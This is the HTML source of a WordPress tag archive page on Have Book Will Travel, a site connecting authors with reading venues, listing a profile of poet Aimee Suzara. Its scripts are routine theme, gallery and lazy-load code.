<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive tag tag-multidisciplinary tag-1238 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">multidisciplinary</h1>				</header><!-- .page-header -->

								
					<article id="post-2384" class="post-2384 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-california category-poetry tag-api tag-asian-american tag-california tag-filipino tag-filipino-american tag-lgbtq tag-multidisciplinary tag-oakland tag-playwright tag-poet tag-poetry tag-theater post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/aimee-suzara/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/10/Aimee_Suzara_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Aimee Suzara" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/10/Aimee_Suzara_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/10/Aimee_Suzara_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/10/Aimee_Suzara_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/aimee-suzara/" rel="bookmark" itemprop="url">Aimee Suzara</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/california/" rel="category tag">California</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="October 24, 2016">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>

</body>
</html>
